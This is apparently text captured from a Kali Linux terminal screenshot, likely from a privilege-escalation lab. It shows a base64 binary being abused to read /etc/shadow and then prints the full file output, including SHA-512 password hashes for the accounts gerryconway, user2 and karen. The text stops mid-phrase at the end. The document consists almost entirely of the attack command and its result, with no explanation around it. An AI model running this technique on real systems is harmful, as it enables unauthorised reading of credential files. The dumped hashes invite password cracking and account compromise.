 $ LFILE=/usr/bin/base64
$ LFILE=/etc/shadow
$ /usr/bin/base64 "$LFILE" | base64 --decode
root:*:18561:0:99999:7:::
daemon:*:18561:0:99999:7:::
bin:*:18561:0:99999:7:::
sys:*:18561:0:99999:7:::
sync:*:18561:0:99999:7:::
games:*:18561:0:99999:7:::
man:*:18561:0:99999:7:::
lp:*:18561:0:99999:7:::
mail:*:18561:0:99999:7:::
news:*:18561:0:99999:7:::
uucp:*:18561:0:99999:7:::
proxy:*:18561:0:99999:7:::
www-data:*:18561:0:99999:7:::
backup:*:18561:0:99999:7:::
list:*:18561:0:99999:7:::
irc:*:18561:0:99999:7:::
gnats:*:18561:0:99999:7:::
nobody:*:18561:0:99999:7:::
systemd-network:*:18561:0:99999:7:::
systemd-resolve:*:18561:0:99999:7:::
systemd-timesync:*:18561:0:99999:7:::
messagebus:*:18561:0:99999:7:::
syslog:*:18561:0:99999:7:::
_apt:*:18561:0:99999:7:::
tss:*:18561:0:99999:7:::
uuidd:*:18561:0:99999:7:::
tcpdump:*:18561:0:99999:7:::
sshd:*:18561:0:99999:7:::
landscape:*:18561:0:99999:7:::
pollinate:*:18561:0:99999:7:::
ec2-instance-connect:!:18561:0:99999:7:::
systemd-coredump:!!:18796::::::
ubuntu:!:18796:0:99999:7:::
gerryconway:$6$vgzgxM3ybTlB.wkV$48YDY7qQnp4purOJ19mxfMOwKt.H2LaWKPu0zKlWKaUMG1N7weVzqobp65RxlMIZ/NirxeZdOJMEOp3ofE.R
T/:18796:0:99999:7:::
user2:$6$m6VmzKTbzCD/.I10$cKOvZZ8/rsYwHd.pE099ZRwM686p/Ep13h7pFMBCG4t7IukRqc/fXlA1gHXh9F2CbwmD4Epi1Wgh.Cl.VV1mb/:187
96:0:99999:7:::
lxd:!:18796::::::
karen:$6$VjcrKz/6S8rhV4I7$yboTb0MExqpMXW0hjEJgqLWs/jGPJA7N/fEoPMuYLY1w16FwL7ECCbQWJqYLGpy.Zscna9GILCSaNLJdBP1p8/:187
96:0:99999:7:::
$
KALI
"the quieter you become, th